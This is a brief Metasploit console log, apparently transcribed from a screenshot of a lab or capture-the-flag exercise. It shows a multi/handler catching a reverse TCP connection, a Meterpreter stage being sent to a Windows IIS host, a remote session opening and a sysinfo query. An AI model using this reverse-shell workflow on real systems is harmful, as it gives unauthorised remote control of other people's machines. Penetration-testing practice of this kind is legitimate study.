 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.24.5:1234
[*] Sending stage (175174 bytes) to 10.2.29.198
[*] Meterpreter session 1 opened (10.10.24.5:1234 -> 10.2.29.198:49726) at 2024-03-07 18:57:33 +0530
meterpreter > sysinfo
Computer        : AD-IIS
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >